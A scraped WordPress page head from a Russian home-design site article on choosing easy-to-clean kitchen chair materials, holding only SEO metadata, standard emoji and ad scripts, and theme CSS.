

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html
body_size: 27959
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какой материал для стульев на кухню выбрать, чтобы легко очищался</title>
	<meta name="description" content="По стоимости, конечно стулья из кожи будут дороже, чем из кожзаменителя или синтетических тканей. Лучше переплатить и купить один раз хороший и качественный стул для кухни, чем постоянно их менять на другие стулья." />
	<link rel="canonical" href="https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какой материал для стульев на кухню выбрать, чтобы легко очищался" />
	<meta property="og:description" content="По стоимости, конечно стулья из кожи будут дороже, чем из кожзаменителя или синтетических тканей. Лучше переплатить и купить один раз хороший и качественный стул для кухни, чем постоянно их менять на другие стулья." />
	<meta property="og:url" content="https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2021-02-03T07:00:37+00:00" />
	<meta property="article:modified_time" content="2021-02-02T15:44:34+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2021/02/stulya-dlya-kuhni-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="417" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2021/02/stulya-dlya-kuhni-1.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2021/02/stulya-dlya-kuhni-1.jpg","width":600,"height":417},{"@type":"WebPage","@id":"https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html#webpage","url":"https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html","name":"\u041a\u0430\u043a\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0434\u043b\u044f \u0441\u0442\u0443\u043b\u044c\u0435\u0432 \u043d\u0430 \u043a\u0443\u0445\u043d\u044e \u0432\u044b\u0431\u0440\u0430\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u043b\u0435\u0433\u043a\u043e \u043e\u0447\u0438\u0449\u0430\u043b\u0441\u044f","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html#primaryimage"},"datePublished":"2021-02-03T07:00:37+00:00","dateModified":"2021-02-02T15:44:34+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u041f\u043e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438, \u043a\u043e\u043d\u0435\u0447\u043d\u043e \u0441\u0442\u0443\u043b\u044c\u044f \u0438\u0437 \u043a\u043e\u0436\u0438 \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0440\u043e\u0436\u0435, \u0447\u0435\u043c \u0438\u0437 \u043a\u043e\u0436\u0437\u0430\u043c\u0435\u043d\u0438\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u0441\u0438\u043d\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u043a\u0430\u043d\u0435\u0439. \u041b\u0443\u0447\u0448\u0435 \u043f\u0435\u0440\u0435\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0438 \u043a\u0443\u043f\u0438\u0442\u044c \u043e\u0434\u0438\u043d \u0440\u0430\u0437 \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u0442\u0443\u043b \u0434\u043b\u044f \u043a\u0443\u0445\u043d\u0438, \u0447\u0435\u043c \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0438\u0445 \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0443\u043b\u044c\u044f.","breadcrumb":{"@id":"https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html","url":"https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html","name":"\u041a\u0430\u043a\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0434\u043b\u044f \u0441\u0442\u0443\u043b\u044c\u0435\u0432 \u043d\u0430 \u043a\u0443\u0445\u043d\u044e \u0432\u044b\u0431\u0440\u0430\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u043b\u0435\u0433\u043a\u043e \u043e\u0447\u0438\u0449\u0430\u043b\u0441\u044f"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Какой материал для стульев на кухню выбрать, чтобы легко очищался&raquo;" href="https://folksland.net/sovety/kakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/53188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=53188' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fkakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fkakoy-material-dlya-stulev-na-kuhnyu-vyibrat-chtobyi-legko-ochishhalsya.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2021/02/stulya-dlya-kuhni-1.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
